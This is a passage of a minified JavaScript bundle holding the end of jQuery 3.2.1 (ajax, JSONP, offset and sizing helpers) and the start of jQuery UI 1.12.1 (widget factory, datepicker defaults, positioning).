0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var 